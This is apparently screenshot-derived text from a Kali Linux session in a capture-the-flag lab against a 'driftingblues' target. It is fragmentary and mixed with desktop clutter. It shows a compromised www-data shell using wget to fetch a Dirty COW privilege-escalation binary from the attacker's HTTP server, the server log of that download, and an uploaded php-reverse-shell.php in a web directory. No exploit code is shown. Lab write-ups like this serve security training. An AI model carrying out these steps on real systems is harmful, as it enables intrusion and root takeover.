 root@kali: /home/kali/Documents/tra
root@kali: /home/kali/Documents/
./dirty.c: line 13: syntax error near unexpected token `('
./dirty.c: line 13: `// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):'
www-data@driftingblues:/tmp$ wget http://192.168.45.5/dirty
wget http://192.168.45.5/dirty
--2023-02-15 20:41:15--  http://192.168.45.5/dirty
Connecting to 192.168.45.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17512 (17K) [application/octet-stream]
Saving to: `dirty'
100%[======================================>] 17,512      --.-K/s   in 0.1s
2023-02-15 20:41:15 (126 KB/s) - `dirty' saved [17512/17512]
Trash
File System
Index of /textpattern/files
Problem loading
192.168.234.2
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Index of /textpattern/f
Name
Last modified
Siz
Parent Directory
php-reverse-shell.php 15-Feb-2023 20:11 5.4
Apache/2.2.22 (Debian) Server at 192.168.234.2
root@kali: /home/kali/Documents/
(gedit:20857): dconf-WARNING **: 21:35:05.725: failed to commit changes to dconf: The connection is closed
(gedit:20857): dconf-WARNING **: 21:35:05.725: failed to commit changes to dconf: The connection is closed
(gedit:20857): dconf-WARNING **: 21:36:01.840: failed to commit changes to dconf: The connection is closed
(root㉿kali)-[/home/kali/Documents/transfer]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.234.219 - - [15/Feb/2023 21:40:29] "GET /dirty.c HTTP/1.1" 200 -
192.168.234.219 - - [15/Feb/2023 21:41:16] "GET /dirty HTTP/1.1" 200 -
192.168.234.219